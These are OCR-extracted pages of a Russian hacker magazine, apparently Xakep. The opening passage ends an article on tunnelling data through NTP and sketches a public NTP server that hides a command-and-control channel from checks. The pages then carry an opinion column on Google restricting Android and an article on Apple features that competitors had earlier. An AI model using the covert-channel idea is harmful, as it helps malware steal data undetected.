Описанный мной метод может применяться как в тестах на проникновение, так и вирусописателями. Если не остается других способов общаться с сервером С&С, то это на данный момент идеальное решение. Можно создать публичный сервер NTP, чтобы он отдавал «нормальное» время всем, кроме нескольких десятков IP-адресов, с которыми будет общаться по такому туннелю. Такой сервер никто не запалит извне, поскольку проверка покажет полное соответствие стандарту. Главное - не забывай, что за все свои действия НЕСЕШЬ ОТВЕТСТВЕННОСТЬ ТОЛЬКО ТЫ.

![](_page_36_Picture_76.jpeg)

## **WARNING**

Игры с сетевыми пакетами могут привести к неприятностям с твоим провайдером. Думай, с чем ты выходишь в «большой» интернет.

## **ВЫВОДЫ**

Сегодня мы узнали еще один способ вывести украденные данные с компьютера, и о существовании защитных мер от него мне ничего не известно. Единственное решение - полностью запретить NTP в сети и выставлять часы, набирая 100 на телефоне. Также я уверен, что эта техника скоро найдет широкое применение в разного рода ботнетах, стиллерах, бэкдорах и прочих вредоносах. ЭС

## **КАК МАРКЕТОЛОГИ УБИЛИ ANDROID**

КОЛОНКА ЕВГЕНИЯ ЗОБНИНА

Наверное, все пользователи и разработчики уже заметили, в какую сторону движется развитие Android. Присущие ОС открытость и широкие возможности медленно исчезают, а список запретов постоянно пополняется. Может показаться, что причина тому — возрастающие требования безопасности, но если разобраться в ситуации, то все оказывается несколько слож-Hee.

![](_page_37_Picture_4.jpeg)

 $\bullet$ 

Евгений Зобнин Редактор Unixoid и Mobile zobnin@glc.ru

## **3AKAT ANDROID**

Скажу честно: я всегда с теплотой отзывался об Android и почти всегда переходил на сторону ее разработчиков в спорах «у вас там все тормозит и течет». Несмотря на множество технических проблем, ставших следствием ориентированности ОС на устройства типа BlackBerry и спешки с выпуском ОС, в целом Android был действительно грамотно спроектированной системой с массой интересных технических решений, впоследствии позаимствованных Apple.

Просто вдумайся: самая ранняя версия ОС уже включала в себя изолированные песочницы для запуска приложений, общесистемный IPC для передачи данных между приложениями и вызова их функций, гранулярный контроль полномочий, реализованный в едином компоненте, регистровую виртуальную машину в противовес пожирающей память стековой виртуальной машине Јаvа, модульную систему синхронизации с различными сетевыми сервисами (в том числе сторонними).

Первая версия Android из коробки имела все средства для создания сложных систем автоматизации (привет, Tasker), альтернатив системным приложениям (домашний экран, почтовый клиент, СМС-мессенджер, диалер, браузер, клавиатура — все это можно заменить), приложений класса настольных (торрент-клиенты, HTTP/FTP-серверы, менеджеры файлов, среды разработки, приложения для синхронизации данных).

Android был операционной системой, созданной гиками для гиков, где пользователь сам контролировал ОС и сам отвечал за последствия, будь то севшая батарейка или утечка данных с карты памяти потерянного телефона. Смартфон на Android был полнофункциональным аналогом ноутбука, налагавшим на пользователя ровно те же обязательства соблюдения цифровой гигиены.

Но времена изменились. Из игрушки для гиков смартфоны превратились в универсальные устройства обмена информацией, платежей и хранения личных данных. Сегодняшний пользователь Android не только не понимает значения цифровой гигиены, но и нередко не имеет представления о том, что такое приложение.

С точки зрения здравого смысла смартфоны от Apple для такого пользователя предпочтительнее. Большая компания, собравшая в своих стенах лучшие умы планеты, гораздо надежнее, чем сам пользователь, позаботится о его данных, времени работы от батареи и о том, какие приложения стоит использовать, а какие лучше обходить стороной.

Проблема только в том, что Apple — прямой конкурент Google, а слишком богатая возможностями и открытая платформа в этой конкуренции сослужит плохую службу. Больше возможностей - более высокая вероятность проблем. Хочешь устанавливать приложения откуда угодно? Получи малварь в нагрузку. Хочешь поменять звонилку? Жди перехвата звонков и слива данных. Хочешь приложения класса десктопных? Попрощайся с батарейкой и получи бэкдор, который сделает со смартфоном все, что будет угодно.

Разумеется, бороться с этими проблемами нужно. Вот только выбранные Google способы решения проблем больше похожи не на борьбу, а на закручивание гаек, преследование личных целей и шизофрению.

## БОРЬБА ЗА ФАЙЛЫ

Ярчайший пример — карты памяти. С ними всегда были две проблемы: • карта памяти может быть извлечена и вставлена в другое устройство;

• другое устройство зачастую ничего, кроме FAT32, не поддерживает.

Как результат, нельзя просто так взять и разграничить права доступа к файлам на карте памяти (все приложения могут получить доступ ко всем файлам), нельзя взять и зашифровать содержимое карты памяти - другое устройство не сможет ее прочитать.

Изначально Google выбрала вполне логичные методы борьбы с возможными проблемами. Во-первых, разработали подсистему выборочного шифрования, которая позволяла приложениям создавать на карте памяти зашифрованные контейнеры для хранения своих данных. Ключ шифрования был уникальным, поэтому другие приложения и устройства не могли прочитать их содержимое. Во-вторых, в каждом удобном и неудобном месте документации они повторяли, что карта памяти не место надежного хранения сенситивной информации. Дескать, фоточки хранить еще туда-сюда идея, а вот информацию о кредитках лучше бы перенести в приватный каталог приложения.

А вот дальше в офисы Google, судя по всему, завезли порошок и мозг инженеров пошел в разнос. Сначала появился фреймворк SAF (Storage Access Framework), отдавший ОС задачу выбора файлов на карте памяти с возможностью фильтровать то, что не должно быть видно всем. Затем стало необходимо подтверждать права на чтение/запись карты памяти. Затем появился безоговорочный запрет на прямую запись во внешнюю карту памяти, а также способ подключить карту памяти как внутреннее хранилище с форматированием в ext4 и шифрованием (в другие устройства уже не вставишь). Закончилась история подсистемой Scoped Storage, которая точно так же отграничивает данные одних приложений от других в весьма извращенной манере.

И все это сосуществует в одной системе в 2019 году, когда карта памяти уже, по сути, не нужна и большинству пользователей не пригождается. Но бороться с утечками хоум-видео и интимных фоточек почему-то по-прежнему необходимо.

![](_page_37_Picture_683.jpeg)

Ненавистный пользователям экран Storage Access Framework

## БОРЬБА ЗА КОНФИДЕНЦИАЛЬНОСТЬ

Ладно, карты памяти - больная тема, и здесь у сторонников идеи все запретить наверняка найдутся аргументы в пользу всех этих мер. Но что ты скажешь про доступ к истории звонков и СМС? В Android есть вполне себе легальный АРІ, позволяющий любому приложению прочитать журнал звонков и содержимое СМС. Страшно? Конечно, поэтому начиная с Android 6 эти API защищены с помощью прямого запроса полномочий у пользователя.

Казалось бы, проблема решена, но Google на этом не остановилась. В прошлом году ввели новые правила размещения приложений в Google Play: если программа не относится к диалерам, СМС-мессенджерам, ассистентам, инструментам синхронизации данных или автоматизации действий, то доступ к этим API запрещен. То есть вместо того, чтобы провести аудит приложений и выкинуть из магазина те, что используют API не по назначению, Google просто вырубила целый лес полезнейших инструментов и посеяла в разработчиках сомнения («А стоит ли мне вкладывать силы и деньги в разработку приложения, если в один прекрасный момент Google убьет используемый им API?»).

А самое смешное в этой истории, что в Android до сих пор существуют API, позволяющие перехватить управление почти любым приложением (Accessiэкрана рисовать ПОВЕРХ других приложений bilty Service)  $\mathcal{U}$ (SYS-TEM ALERT WINDOW). Причем рисовать могут любые установленные из Google Play приложения и никакие запросы полномочий им делать не нуж-HO.

## **Use of SMS or Call Log permission groups**

## Intended uses

For apps requesting access to the SMS or Call Log permissions, the intended and permitted uses include Default SMS, Phone, or Assistant handler capability. Apps must be actively registered as the default SMS, Phone, or Assistant handler before prompting users to accept any of the above permissions and must immediately stop the use of the permission when it's no longer the default handler.

Те самые правила размещения приложений

![](_page_37_Picture_684.jpeg)

## БОРЬБА ЗА БАТАРЕЙКУ

Ладно, закончим пока с защитой данных и перейдем к сохранению батарейки. Как я уже говорил, Android проектировался как операционка, которая налагает крайне мало ограничений на разработчиков. Система останавливала приложения, переходившие в фон, но в то же время открывала им доступ к целому букету средств для выполнения действий в любое время: тут и вейклоки, и фоновые сервисы, и задания по расписанию. Если пользователь подходил к выбору приложений ответственно, это не создавало никаких проблем. Грамотные разработчики не злоупотребляли фоновым исполнением и при этом могли создавать действительно полезные инструменты вроде систем удаленного управления устройством, серверных приложений, систем автоматизации. Разумеется, рядовые пользователи не оценили такой свободы и получили резкий расход заряда аккумулятора из-за сотен и тысяч установленных приложений, каждое из которых могло в любой момент запустить фоновый сервис. Меньше всего повезло пользователям из Поднебесной, где нет Google РІау, но есть огромное количество низкокачественных приложений. Ситуация была настолько катастрофической, что каждый первый китайский производитель начал встраивать в свои прошивки функции подавления фоновой активности приложений, действующие так агрессивно, что это отражалось на работе многих известных приложений. Особо отметилась в борьбе за батарейку Huawei, смартфоны которой легко живут от одного заряда два дня, но превращают использование сторонних приложений в мучение.

![](_page_37_Picture_685.jpeg)

Со временем в гонку включилась сама Google, но выбрала гораздо более гуманные методы. Так, в Android 4.4 появилась система подавления работы фоновых приложений, но вместо тупой блокировки работы фонового исполнения ОС вычисляла наиболее прожорливые приложения и ограничивала время их работы. В Android 6.0 добавили подсистему Doze, которая переводила устройство в режим энергосбережения спустя час бездействия устройства. Как и в предыдущем случае, работа приложений не подавлялась полностью, а приглушалась на определенные промежутки с выделением квантов времени для исполнения. Наконец, в Android 9.0 появился запрет на работу фоновых сервисов, но с несколькими оговорками: сервисы могут работать некоторое время после ухода приложения в фон или после получения приложением push-уведомления (ограничение не касается «видимых» (foreground) сервисов). Тогда же была разработана функция Adaptive Battery, использующая нейронную сеть, чтобы предсказывать, какие приложения будут нужны пользователю в каждый момент времени, и подавлять работу неиспользуемых приложений.

В этом случае Google сработала действительно хорошо и не создала серьезных проблем пользователям. Пинать их можно только за слишком медленную реакцию. В то время пока инженеры Google делали вид, что проблемы не существует, другие компании уже успели «исправить» ее с помощью КУВалды.

## Китайская кувалда

В баг-трекере Android есть показательный тикет, из которого можно узнать много интересного о том, как действуют китайские производители, чтобы защитить пользователей от «плохих» приложений. Здесь и полный запрет на пробуждение устройства, и запрет на отправку широковещательных интентов (системные сообщения) при выключении экрана (для приложений не из белого списка), запрет на старт видимых сервисов, и ограничения на запуск конкретных функций телефона. Этим грешат практически все китайцы: Huawei, Xiaomi, Oppo, OnePlus, Nokia, на телефонах которой работает якобы чистый Android, и даже не очень китайский Samsung.

![](_page_37_Figure_40.jpeg)

Насколько сильно производители влияют на работу сторонних приложений, источник: dontkillmyapp.com

## **БОРЬБА С OPEN SOURCE**

Google всегда преподносила открытый исходный код в качестве одного из главных преимуществ Android как платформы. Исходный код доступен всем, его можно изменять для своих нужд без необходимости платить лицен-ЗИОННЫЕ ОТЧИСЛЕНИЯ.

Однако открытый не означает свободный. Да, исходники Android действительно доступны всем, да, их можно использовать без ограничений и вносить изменения. Но не существует никакого сообщества, которое бы занималось принятием решений о дальнейшей судьбе ОС, нет нормальной системы принятия исправлений и расширений ОС от сторонних разработчиков. Во главе разработки стоит большая корпорация, руководствующаяся исключительно своими интересами и сотрудничающая только с избранными компаниями. Процесс разработки, по сути, закрыт, так как, за исключением некоторых изменений, он ведется в стенах компании, а нам остается только ждать, пока Google соизволит выложить код новой версии ОС в свободный доступ. Более того, то, что сегодня принято называть словом Android, - это не совсем открытый исходный код. Поверх AOSP также работают сервисы Google, которые, помимо системы синхронизации с облаком, включают в себя, например, такие важные компоненты, как сервис push-уведомлений и система определения координат по сотовым вышкам и точкам доступа Wi-Fi. Google Assistant, который сегодня стал одной из важнейших функций смартфона, также полностью закрыт и не включен в AOSP. Другие важные функции ОС также могут быть временно или постоянно закрыты и заблокированы, как, например, подсистема Digital Wellbeing, которая появилась в Android 9 и стала доступной сторонним разработчикам только в Android 10. Система Motion Sense не просто закрытый компонент, доступный только пользователям Pixel 4, - она недоступна для сторонних разработчиков (у нее нет открытого API). Почему все это так важно? Ведь Google не берет дополнительных денег за все эти функции, они доступны на всех сертифицированных устройствах, а тот же Motion Sense закрыт по вполне понятной коммерческой причине. Да просто потому, что большинство этих компонентов требуют установки тех самых сервисов Google, которые автоматически привязывают твой смартфон к корпорации. Хочешь конфиденциальности? Установи чистую сборку AOSP и готовься к тому, что часть приложений на ней не заведется, а остальные будут работать некорректно («Хм, у тебя тут нет сервиса push-уведомлений, так что не видать тебе уведомлений»).

Открытый Android настолько же открытый, как Telegram. Да, исходники его клиента доступны, но без сервера они бесполезны и отстают на десяток версий от официального клиента.

## БОРЬБА С РАЗРАБОТЧИКАМИ

В разделе, посвященном конфиденциальности, я уже коснулся того, насколько наплевательски Google относится к разработчикам. С помощью одного-единственного решения она разом угробила множество приложений и оставила программистов, вложивших силы и деньги в развитие своих проектов, не у дел. Точно так же поступают с разработчиками, которые нарушили какие-то не очень четко сформулированные правила, с разработчиками, которые просто не удосужились прочитать новые правила размещения приложений, с теми, кто использовал не совсем те изображения в качестве скриншотов, кто рекламировал собственные приложения. Бам! И твое творение просто исчезает из магазина приложений, а на email приходит сообщение с объяснением причины в две-три строки. В первый раз тебя простят и позволят восстановить приложение, во второй тоже, а на третий раз твой аккаунт просто уничтожат без возможности создать новый.

А самое печальное во всей этой истории, что ты абсолютно беззащитен и не имеешь права голоса. В свое время я был искренне поражен тем, насколько команда G Suite, имеющая претензии к использованию сервиса Gmail в моем приложении, может быть терпеливой и умеющей идти на диалог. Несмотря на то что на все мои вопросы они давали стандартизированные ответы с задержкой в две недели, в сравнении с командой Google Play они обеспечивали просто превосходный сервис поддержки. Серьезно, даже такой вид диалога был чем-то гораздо большим, чем диалог с поддержкой Google Play.

Google - компания, построенная на идее автоматизации всего и вся. Автоматическое таргетирование рекламы, автоматическое ранжирование результатов, автоматические подсказки Google Assistant, автоматические шаблонные ответы на вопросы и претензии. Хочешь, чтобы с твоей проблемой разобрались, - будь разработчиком приложения с многомиллионной аудиторией, иначе ты заслуживаешь общения только с ботом.

A еще Google - это компания, которая очень любит плодить сущности. Вспомни историю с мессенджерами, когда Google каждые два года выкатывала новую систему обмена сообщениями и закрывала старую. Вспомни историю всех свернутых проектов компании. Внутри Android происходит ровно то же самое. Любая идея быстро внедряется и становится частью API, а через пару-тройку релизов объявляется устаревшей. Google может представить Android Architecture Components как спасение всех разработчиков от ада, который сама же создала, и через год приступить к разработке Jetpack Compose, который должен будет спасти тех, кого не успели спасти в предыдущий раз. Они могут объявить JobScheduler Святым Граалем и единственной правильной системой выполнения фоновых задач, а через два года призвать всех разработчиков мигрировать на WorkManager. Сегодня тебе разрешено читать карту памяти, а завтра ты будешь обязан переделать все свое приложение на новый АРІ.

Если ты приходишь в разработку для Android в 2019 году, большую часть времени ты потратишь не на изучение API и особенностей платформы, а на то, чтобы отсеять весь балласт устаревших технологий и подходов и понять, как и почему следует делать правильно в этом году. 90% ответов на Stack Overflow окажутся неверными, половина официальной документации будет советовать плохие решения, половина примеров устареет. С одной стороны тебе будут кричать про RxJava/RxKotlin, с другой рассказывать про Kotlin Coroutines, и никто не расскажет, как правильно. Потому что даже Google не знает, как правильно.

Что с этим всем делать? Ничего, придется учиться у веб-разработчиков принимать анархию как данность.

## **ВЫВОДЫ**

В YouTube можно найти выступление разработчиков Android, посвященное текущей ситуации с доступом к файлам. Там они прямо говорят, что в будущем в Google Play появится новое правило размещения приложений: любые файловые менеджеры должны будут проходить дополнительную проверку перед публикацией.

Эта история показывает, что «закручивание гаек» продолжится и в будущем мы увидим все новые и новые запреты. И если у тебя есть аргумент, что это хорошо и это тот самый путь Apple, к которому надо стремиться, то спешу разочаровать. Google не Apple, а открытый Android - это не всесторонне закрытая iOS. Android уже живет своей жизнью в Китае, а после запрета устанавливать сервисы Google на смартфоны Huawei фрагментация только усилится. Если Google Play станет жестко зарегулированной платформой, вскоре у нее появятся сильные конкуренты, которые сделают свободу, вседозволенность и лояльное отношение к разработчикам своей маркетинговой фишкой. А это, в свою очередь, приведет к еще большей фрагментации.

А проиграют в итоге все. И Google, и разработчики, и пользователи. **ВСЛИ** 

Олег Афонин Эксперт по мобильной криминалистике компании «Элкомсофт» aoleg@voicecallcentral.com

## <u>НЕИННОВАЦИОННЫЕ</u> ИННОВДИИ

ОТКУДА РАСТУТ КОРНИ ТЕХНОЛОГИЙ APPLE

Каждый год в сентябре Apple выпускает обновленную линейку iPhone, а чуть ранее летом анонсирует обновление операционной системы iOS. Ни один анонс не обходится без инновационных и... не совсем инновационных решений и технологий. Тройная камера, умный режим HDR, «ночной режим» Night Shift, True Tone, Liquid Retina Display и многое другое в свое время были с фанфарами представлены со сцены. Какие из этих технологий были действительно первыми на рынке, какие - в роли догоняющих, а какие существовали ранее, но были впервые доведены до ума именно инженерами Apple? Попробуем разобраться на примере анонсов компании за последние несколько лет.

## **HOYHOЙ PEЖИМ NIGHT SHIFT: КАК ДЕЛАТЬ ПРАВИЛЬНО**

Сегодня ночной режим экрана, в поздние часы постепенно уводящий цветовую температуру в «теплые» оттенки, стал привычен. Кто-то пользуется этим режимом, кто-то предпочитает естественную цветопередачу, но главное одно: этот режим есть, и есть он практически на всех смартфонах практически всех производителей.

Для пользователей продукции Apple этот режим впервые появился в 2016 году с выходом 9.3.

Нет, не так. Официально для пользователей продукции Apple этот режим впервые появился в марте 2016 года с выходом 9.3. А неофициально задолго до этого существовало приложение f.Lux. Насколько «задолго»? На iOS приложение f.Lux появилось в 2011 году, а для работы ему требовался джейлбрейк. Версия без джейлбрейка вышла в 2015 году; пользователи могли самостоятельно установить ее на свои устройства. Впрочем, уже в ноябре 2015 года юридический отдел Apple заставил разработчиков убрать приложение из свободного доступа, ссылаясь на пункты соглашения, запрещающие разработчикам использовать приватные API. А уже в марте следующего года функция официально появилась в iOS 9.3. Инновация? Сомнительно.

А как обстоят дела на других платформах? Режим Night Light появился в некоторых (далеко не всех) устройствах с Android в версии Android 7.1.1; дополнительные настройки режима стали доступны в Android 8. Для работы Night Light официально требовалась поддержка Hardware Composer HAL 2.0 (соответственно, только 64-разрядные процессоры — как и в случае с Apple). В бета-версиях Android этот режим то появлялся, то исчезал даже на собственных устройствах Google. Такие 64-разрядные устройства, как Nexus 9 и Google Pixel C, режим Night Light не получили, несмотря на то что вполне соответствовали требованиям.

С поддержкой Night Light смартфонами и планшетами сторонних производителей долгое время тоже был полный бардак. Night Light получили некоторые смартфоны, вышедшие с Android 6 или 7 на борту, а некоторые не получили. А вот устройства, выпущенные сразу с Android 8 в 2017 году

и позднее, практически все (за редкими исключениями) обладали этой возможностью. Более того, многие производители добавили эту возможность в собственные оболочки независимо от версии Android.

В магазине Google Play предостаточно приложений, реализующих подобие ночного режима. Пользователям рутованных устройств доступны f.Lux и CF.lumen. Остальные могут использовать один из многочисленных экранных фильтров со всеми их ограничениями в виде «выцветших» цветов, белесым черным и не затененной фильтром строкой состояния.

К слову, ночной режим сейчас доступен и на компьютерах с Windows 10. В отличие от Apple, Microsoft не стала блокировать приложение f.Lux, его можно установить как с собственного сайта разработчиков, так и из магазина Microsoft Store.

Вывод: Apple не были первыми, кто придумал ночной режим экрана, и даже не были первыми, кто реализовал подобный режим в iOS. Однако благодаря тому, что iOS 9.3 стала доступна сразу для всех мобильных устройств компании, включая старенький iPhone 5s (выпущенный с iOS 7 на борту), мы запишем эту возможность в правильные реализации.

## **TRUE TONE: ДАТЧИК ОКРУЖАЮЩЕГО** ОСВЕЩЕНИЯ И УМНЫЙ СОФТ

Функция True Tone стала своеобразным развитием ночного режима. В отличие от ночного режима, который просто уводит оттенки в «теплую» сторону с наступлением ночного времени (самая «продвинутая» часть здесь - узнать местоположение устройства и определить точный момент захода солнца), технология True Tone требует наличия аппаратного датчика, чтобы опре-

делить цветовую температуру окружения и подстроить изображение под нее. Впервые технология появилась не в iPhone, а в планшете iPad Pro 9.7, который вышел в марте 2016 года. Сегодня True Tone работает на всех устройствах Apple, оборудованных соответствующим датчиком. В список входят все iPhone, начиная с iPhone 8, все версии iPad Pro, кроме самой первой модели 2015 года, а также новый iPad mini 5 и iPad Air (2019).

Так же как и в случае с ночным режимом, у технологии True Tone есть свои любители и скептики. Я отношусь к технологии неоднозначно. С одной стороны, на iPad Pro она реализована достаточно мягко для того, чтобы не раздражать. А вот в iPhone, оборудованных матрицами OLED, включение True

Tone моментально уводит экран в желтизну: проверено на iPhone X и Xs Max. А что у конкурентов? Что-то подобное было еще во времена Samsung Galаху S8 (функция Adaptive Display, 2017 год). Впрочем, по отзывам пользователей, технология выглядела круто только на бумаге. В реальной жизни хоть как-то повлиять на картинку мог только исключительно сильно окрашенный источник внешнего освещения, а сам эффект проявлялся лишь в нескольких избранных приложениях (например, в браузере Chrome).

На самом же деле первыми, кто действительно хорошо реализовал технологию, была компания Amazon со своим планшетом Amazon Fire HDX 8.9

(2014). Технология называлась Dynamic Light Control; посмотреть демонстрацию можно по ссылке. Правда, выглядит замечательно? Здесь все как впоследствии у Apple, только на два года раньше: и аппаратный датчик цветовой температуры окружающей среды, и правильный драйвер экрана, использующий аппаратные регистры для изменения настроек экрана...

Описание технологии мне, хоть я и (до сих пор) владелец экземпляра планшета Amazon Fire HDX, удалось найти с трудом, а уж картинки с демонстрацией ее работы вообще редкость и нашлись только на одном ресурсе. Почему же о планшете Amazon все дружно забыли, а разработчики Apple с технологией True Tone стали инноваторами и первооткрывателями? Возможно, потому, что планшет Amazon не снискал такой популярности, как iPad Pro 9.7. Может быть, дело в том, что маркетинговый отдел Amazon не продвигал эту функцию, не объяснял пользователям ее преимущества. Или в том, что модель 2014 года стала первой и единственной, где Amazon использовала технологию Dynamic Light Control. А может, причина в том, что технология прекрасно работала ровно в двух приложениях: в читалке Kindle и браузере Silk (это собственный браузер Amazon, работающий в FireOS).

Я склонен считать Dynamic Light Control странной случайностью, которая произошла с Amazon по чьему-то недосмотру. Похоже, Amazon уволила команду разработчиков, которые реализовывали этот режим (и, кажется, я догадываюсь, какая компания их потом наняла). Эту точку зрения косвенно подтверждает то, что над реализацией новой версии ночного режима в планшетах Amazon (Blue Shade) работала явно другая компания. Настолько нелепой и уродливой реализации ночного режима я не видел ни у одной компании ни до, ни после. Полюбуйтесь, ночной режим Blue Shade во всей красе.

![](_page_38_Picture_913.jpeg)

Самое интересное, что в Amazon Fire HDX 8.9 (2014) могут одновременно работать оба режима — Dynamic Light Control (идеальная картинка, плавная подстройка, но действует только в двух приложениях) и Blue Shade (картинка хуже, чем самый ужасный ужас, работает везде). Разница очевидна.

Режим, аналогичный True Tone, есть в некоторых смартфонах LG (модели G7, G8, G8s Thing), но кто об этом знает? Сделали и сделали. А вот более-менее массово подобная технология используется в умных дисплеях Google Nest Hub и смартфоне Pixel 4. Технологию назвали Ambient EQ. Работает она совершенно замечательно: внешний вид устройств с Ambient EQ в домашнем интерьере заметно выигрывает по сравнению с аналогами от пионера технологии Amazon, который, к сожалению, отказался от использования технологии в своих устройствах Echo Show и Echo Spot.

Вывод: аналог True Tone существовал задолго до Apple, но никто не воспринял его серьезно. Apple получает с полки пирожок за грамотную реализацию и последовательный подход. Второе место достается Google за отличную реализацию Ambient EQ в умных колонках с экраном. Amazon не получает ничего: оригинальная в 2014 году технология давно и прочно забыта даже самим первопроходцем.

## DEEP FUSION: ДОГНАТЬ И ПЕРЕГНАТЬ PIXEL!

Долгое время камеры оставались слабым местом iPhone. К 2017 году практически все конкуренты на Android успели обогнать iPhone по качеству фотографий. Даже на момент выхода фотографические возможности iPhone X смотрелись откровенно бледно в сравнении с Google Pixel с его режимом HDR+.

Аналог режима HDR+ появился в смартфонах Apple лишь с выходом линейки смартфонов 2018 года. Получивший название Smart HDR новый режим стал доступен лишь в свежем поколении устройств: iPhone Xr, Xs и Xs Мах. Увы, никаких улучшений в обработку фотографий на iPhone X не добавили, несмотря на мощнейшую начинку, в разы превосходящую потребности вычислительной фотографии.

![](_page_38_Picture_30.jpeg)

В моделях 2018 года технология действует только в режиме ZSL (Zero Shutter Lag), не имеет аналога HDR+ Enhanced и работает только с целыми кадрами, а не с отдельными тайлами, как это сделано у Google.

В новых iPhone 11 модельного ряда 2019 года были заявлены радикальные улучшения. Технология получила маркетинговое название Deep Fusion. С точки зрения пользователя технология похожа на режим HDR+ без ZSL (или на ночной режим Pixel). Новым iPhone завезли распознавание объектов и попиксельную обработку вместо покадровой; съемка, склейка и обработка кадров занимает около секунды. И снова прошлогодние модели остались не у дел: несмотря на избыточность вычислительных ресурсов (по заявлениям Apple, процессор A12 в iPhone Xs превосходит Snapdragon 855, который более чем хорошо справляется с обработкой HDR+), прошлое поколение iPhone остается на прошлом же поколении Smart HDR. То есть - на уровне «более-менее прилично для прошлого года».

Впервые о возможностях вычислительной фотографии громко заявила компания Google в 2016 году, за два года до выхода iPhone Xs и появления режима Smart HDR от Apple. И если режим Smart HDR - это некий «черный ящик», о работе которого мы знаем только из маркетинговых материалов Apple и сторонних обзоров, то о Google HDR+ нам известно все вплоть до математических формул.

Вычислительную фотографию в том или ином виде используют в своих устройствах практически все производители флагманов на Android (кроме, наверное, Sony). А если не используют — вполне можно установить модифицированный APK Google Camera и получить все или почти все возможности Pixel.

Для iPhone также доступны сторонние приложения, обещающие все блага вычислительной фотографии. Это и Spectre, и Halide от того же разработчика (кстати, в их блоге выходят отличные статьи — вот, например, анализ режима Smart HDR). Проблема лишь в том, что работают они в сравнении с «родным» приложением отвратительно, - утверждаю как пользователь, купивший все три приложения.

А что у конкурентов?

Что интересно, склейку кадров (image stacking), лежащую в основе HDR+ и Deep Fusion, в мобильных устройствах впервые использовали вовсе не в Google. Помнишь смартфоны Lumia 950 и 950 XL, вышедшие в 2015 году? Их разработала компания Microsoft, и внутри у них стояла мобильная версия ОС Windows 10. В режиме HDR эти смартфоны делали нечто очень похожее на то, что позднее появилось у Google и еще позже у Apple, а режим PureView был вполне приличным аналогом ночного режима. Снимки получались отличного качества; более того, разрешение фотографий смартфонов от Microsoft было не 12 МП, как у современных флагманов, а все 20 - при этом не страдала ни детализация, ни уровень шума. Увы, склейка HDR не была на смартфонах Lumia мгновенной: после каждого снимка смартфон задумывался на несколько секунд. С прекращением развития собственной мобильной ОС Microsoft забросила и развитие приложения камеры. Жаль; на современном железе, в сочетании с качественной оптикой и сенсором, мог бы получиться сильный конкурент Google - но только с точки зрения камеры.

Вывод: пирожок с полки достается Google за отличную реализацию и последовательное улучшение приложения Google Camera. Дополнительные очки Google за то, что новые возможности Google Camera становятся доступны и на старых Pixel (в рамках вполне объяснимых аппаратных ограничений). О продукции Apple можно сказать лишь то, что потрясающе избыточная мощность нейронных сопроцессоров прошлогодних моделей iPhone так и останется невостребованной: новых фотовозможностей в старые модели не добавили, и связано это с чем угодно, но только не с аппаратными ограничениями.

## **НОЧНОЙ РЕЖИМ NIGHT MODE: ХОРОШО, НО ПОЧЕМУ ТОЛЬКО ДЛЯ IPHONE 11?**

В одиннадцатом iPhone появился ночной режим съемки. В этом режиме длинная выдержка достигается умной комбинацией множества кадров, сделанных с короткой выдержкой, чтобы изображение не смазывалось. Точнее говоря, склеиваются не целые кадры, а их части, что позволяет корректно обработать движущиеся в кадре объекты. Такой подход позволяет уменьшить уровень видимого шума при сохранении общей четкости фотографии.

Впервые ночной режим, работающий по описанному выше принципу, появился в приложении Google Camera осенью 2017 года - почти на год раньше, чем в iPhone. Я специально не упоминаю модель устройства, к анонсу которой был приурочен выход обновленного приложения, потому что режим Night Sight стал доступен и для предыдущих смартфонов линейки с обновлением приложения Google Camera из Play Store.

Почему я акцентирую на этом внимание? Потому что никакие предыдущие модели Apple никакого ночного режима не получили. Новое приложение камеры доступно исключительно на новых iPhone 11-й серии. Причина? Официально - ночной режим использует возможности нового замечательного процессора А13 Bionic. Вот только несколькими слайдами ранее со сцены показали графики, из которых видно просто доминирующее превосходство предыдущего процессора A12 Bionic над поделками Qualcomm, которые использует Google. И если Google может реализовать ночной режим на процессорах предыдущего и предпредыдущего поколений, то что мешает Apple адаптировать его под те самые мощности нейросопроцессора, которые сейчас не используются и простаивают? Ничего личного, просто маркетинг: хочешь ночной режим — покупай новый iPhone.

Вывод: приз достается Google как первопроходцам и за то, что ночной режим стал доступен в предыдущих смартфонах линейки. В сторону Apple отправлен луч удивления и недоумения решением маркетингового отдела.

## РАЗБЛОКИРОВКА ПО ЛИЦУ: **FACE ID ПРОТИВ КОНКУРЕНТОВ**

Face ID стал гвоздем программы во время анонса iPhone X в 2017 году. Новая система сканеров, создающая трехмерный образ лица пользователя, новый сопроцессор Bionic, использующийся для нужд машинного обучения при разблокировке по лицу (и простаивающий все остальное время), и бесшовная интеграция в iOS сделали разблокировку по лицу полной заменой датчику отпечатков пальцев.

Конкуренты? В Android задолго до Face ID была возможность добавить разблокировку по лицу в подсистеме Smart Lock. Я упоминаю эту систему исключительно для того, чтобы комментаторы не упрекали меня в упущении: аналогом Face ID подсистему Smart Lock считать никак нельзя из-за чрезвычайно низкого уровня безопасности. Недаром многие политики безопасности полностью запрещают использование Smart Lock в смартфонах c Android.

Но конкуренты не дремлют. После выхода iPhone X подсистему разблокировки по лицу стали добавлять в качестве штатной (а не Smart Lock) возможности многие производители. В подавляющем большинстве случаев безопасность таких решений была ниже критической планки: использовалась единственная камера, никакой трехмерной модели не создавалось, просто сличались двумерные изображения. Шагом в сторону стал смартфон Xiaomi Мі 8 Рго, в котором была пара камер и инфракрасная подсветка.

Что-то подобное пытались встраивать в свои смартфоны Samsung: режим радужной оболочки был опциональным распознавания дополнением к режиму разблокировки по лицу. Тем не менее в этих смартфонах разблокировка по лицу так и не стала основной и единственной биометрикой; о бесшовной интеграции (авторизации в приложениях) не приходилось и говорить. В Google Pixel 4 и 4 XL, вышедших спустя два года после iPhone X, разблокировка по лицу стала единственной возможностью разблокировать устройство биометрикой. Система основана на тех же принципах, что и Face ID.

## Не только лицо

Кроме разблокировки по лицу и отпечатку, в смартфонах существовали и другие методы авторизации пользователя. Так, в смартфонах Lumia 950 / 950 XL в качестве единственной биометрической опции предлагалась разблокировка по скану радужной оболочки глаза. Формально — аналог Face ID. Фактически же разблокировка по скану радужной оболочки оказалась медленной и не слишком надежной, не работала в очках, плохо справлялась при избыточно ярком освещении... Да, уровень ложных положительных срабатываний был чрезвычайно низок; да, безопасность была на уровне. Но пользоваться ей было настолько неудобно, что в Microsoft отказались от этой модели.

